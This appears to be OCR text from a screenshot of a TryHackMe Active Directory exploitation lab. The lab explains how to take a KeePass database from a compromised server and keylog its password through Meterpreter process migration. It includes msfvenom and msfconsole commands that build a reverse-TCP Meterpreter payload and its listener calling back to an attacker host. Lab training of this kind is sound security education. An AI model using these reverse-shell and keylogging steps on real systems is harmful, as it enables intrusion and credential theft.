 TryHackMe | Exploiting Active Dir
TryHackMe | Hacktivities
PSExec Pass the Hash - Metasplo
Alternative ways to Pass the Hash
KDBX 4 - KeePass
tryhackme.com/room/exploitingad
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
iSupport - Sandbox
Attendance Enterpr...
Why Part A, Part B,...
4 Running comman...
www.csharpcourse....
19 19 new notificati...
AMSI
ssh
1/2
Now that we have compromised THMSERVER1, we should probably look around to see if there is any useful information. Have a look at the user director
see if there is some useful information in any of them.
Your enumeration efforts should lead you to a .kdbx file. A quick Google should confirm our suspicion that this file is indeed very valuable! We can use
Meterpreter's download command to recover this file.
This file seems to be a credential database. The issue, however, is that the database is encrypted with a password. We could attempt to crack the password, but
anyone who uses a credential database usually has the savvy to make sure the initial password is secure. We may have more success seeing how the user
interacts with this database.
SYSTEM is Sometimes Too Privileged
Meterpreter has a built-in keylogger. This will be useful for extracting the user's keystrokes. However, we can't just start this keylogger and hope for the best
since our shell is currently running in the SYSTEM context. SYSTEM won't be typing any keystrokes, so this won't help us. To capture the correct user's
credentials, we will need to ensure that our shell is running in the context of that user.
Fortunately, Meterpreter provides us with a migrate feature, and since we are running as SYSTEM, we should be able to migrate to any process. You have remote
code execution on THMSERVER1, use this to get a Meterpreter shell. If you need a recap on using Meterpreter and Metasploit, here is a module on its use.
However for a quick rundown, you can use the following command to generate a PowerShell meterpreter payload:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=exploitad LPORT="Listening port" -f psh -o shell.ps1
You can then also use the following to create the associated listener in the msfconsole:
sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST exploitad; set LPORT "listening port";
exploit"
HACK SMARTER
You can host your meterpreter shell using a Python webserver and then copy it using something like this:
10:59 PM
7/7/2022
1